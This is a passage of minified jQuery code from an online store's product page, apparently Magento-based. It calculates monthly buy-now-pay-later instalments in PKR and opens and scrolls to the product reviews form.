              </div>`;var priceTarget=$(".product-info-price");if(priceTarget.length){priceTarget.after(installmentHTML);}}
function updateInstallmentPrice(){var productPrice=parseFloat($("#bnpl_price").val());var months=parseInt($("#bnpl_customer_installment").val());var tentativePercent=parseFloat($("#bnpl_initial_amount").val());var $installmentDisplay=$("#installment-price");if(isNaN(tentativePercent)){$installmentDisplay.text("__ PKR per month for __ months");return;}
if(tentativePercent<5||tentativePercent>50){$installmentDisplay.text("Down payment must be between 20% & 50%");return;}
var downPayment=productPrice*(tentativePercent / 100);var loanAmount=productPrice-downPayment;let annualInterestRate=0;if(months===18){annualInterestRate=0.06;}else if(months===24){annualInterestRate=0.09;}
let monthlyInstallment=0;if(annualInterestRate===0){monthlyInstallment=loanAmount / months;}else{var r=annualInterestRate / 12;var n=months;var pv=loanAmount;monthlyInstallment=(pv*r)/(1-Math.pow(1+r,-n));}
monthlyInstallment=monthlyInstallment.toFixed(2);$installmentDisplay.html(`
                <strong>${monthlyInstallment} PKR</strong> per month for ${months} months
            `);}
$tenureField.on("change",updateInstallmentPrice);$tentativeField.on("input change keyup",updateInstallmentPrice);updateInstallmentPrice();$("#bnpl_customer_installment").trigger("change");});});require(['jquery'],function($){$(document).ready(function(){function openReviewTabAndScroll(){history.replaceState(null,null,'');const tabToggle=document.querySelector('[id^="tab-label-reviews"]');const tabContent=document.querySelector('#reviews');const descContent=document.querySelector('#description');if(tabToggle&&tabContent){tabToggle.click();setTimeout(()=>{tabContent.classList.remove('closed');tabContent.setAttribute('aria-expanded','true');tabContent.style.display='block';if(descContent){descContent.classList.add('closed');descContent.setAttribute('aria-expanded','false');descContent.style.display='none';}},100);}
let attempts=20;function scrollToFormWhenReady(){const form=document.getElementById("review-form");const isVisible=form&&form.offsetParent!==null;if(isVisible){form.scrollIntoView({behavior:"smooth",block:"start"});const nickname=document.getElementById("nickname_field");if(nickname)nickname.focus();}else if(attempts>0){attempts--;setTimeout(scrollToFormWhenReady,300);}}
scrollToFormWhenReady();}
$('a[href="#review-form"]').on("click",function(e){e.preventDefault();openReviewTabAndScroll();});$('a.action.view[href$="#reviews"]').on("click",function(e){e.preventDefault();openReviewTabAndScroll();});});});